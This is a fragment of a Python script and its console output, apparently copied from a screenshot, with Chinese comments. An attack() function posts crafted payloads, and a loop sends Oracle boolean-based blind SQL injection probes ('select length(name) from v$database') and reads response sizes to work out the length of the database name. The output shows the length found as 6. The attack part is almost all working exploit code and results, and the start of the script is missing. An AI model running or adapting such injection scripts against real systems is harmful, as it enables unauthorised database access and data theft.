 ASP
26 cookies = {"JS "}
27 data = {"data": json.dumps(jsondata)}
28
29 result = requests.post(url=url, data=data, cookies=cookies)
30 return len(result.text)
31
32
33 if __name__ == '__main__':
34
35 #判断数据库
36 for i in range(0,100):
37 payload = "(select length(name) from v$database)=%s" % str(i)
38 print(payload)
39 lenstr = attack(payload)
40 if lenstr > 2000:
41 print(lenstr)
42 print("长度是%s"% str(i))
43 break
44 else:
1796
(select length(name) from v$database)=2
1796
(select length(name) from v$database)=3
1795
(select length(name) from v$database)=4
1796
(select length(name) from v$database)=5
1795
(select length(name) from v$database)=6
3311
长度是6
1:1